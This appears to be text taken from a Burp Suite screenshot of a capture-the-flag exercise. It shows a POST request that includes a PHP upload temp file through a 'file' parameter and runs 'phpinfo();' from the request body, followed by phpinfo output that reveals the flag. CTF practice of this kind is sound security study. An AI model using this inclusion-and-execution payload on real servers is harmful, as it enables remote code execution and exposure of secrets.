 Request
Pretty Raw Hex \n
1 POST /flflflflag.php?file=/tmp/phpmCwPV0 HTTP/1.1
2 Host: 6509c390-99e2-4449-a9dc-01147dfb8bb6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Hash=973225ae4fc8977f86d1a330b0774630
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 14
13
14 ant=phpinfo();
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
787 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{4 75b246}
</td>
</tr>
788 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>
? flag 14 matches